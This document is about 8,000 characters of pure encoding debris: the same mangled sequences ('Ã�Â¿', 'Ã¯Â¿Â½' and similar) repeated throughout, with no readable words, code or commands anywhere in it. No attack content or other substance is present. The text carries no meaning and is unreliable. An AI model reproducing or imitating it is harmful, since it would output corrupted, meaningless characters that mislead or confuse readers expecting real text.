Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿